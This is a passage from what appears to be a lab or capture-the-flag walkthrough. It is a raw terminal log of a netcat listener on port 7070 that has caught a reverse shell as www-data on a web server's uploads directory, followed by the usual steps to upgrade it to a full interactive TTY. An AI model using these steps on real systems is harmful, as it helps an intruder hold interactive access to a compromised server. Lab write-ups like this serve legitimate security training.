 $ script /dev/null -c bash
www-data@simple:/var/www/html/uploads$ ^Z
zsh: suspended  sudo nc -lvnp 7070
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -lvnp 7070
Erase set to delete.
Kill set to control-U (^U).
Interrupt set to control-C (^C).
www-data@simple:/var/www/html/uploads$ export TERM=xterm
www-data@simple:/var/www/html/uploads$ export SHELL=bash
www-data@simple:/var/www/html/uploads$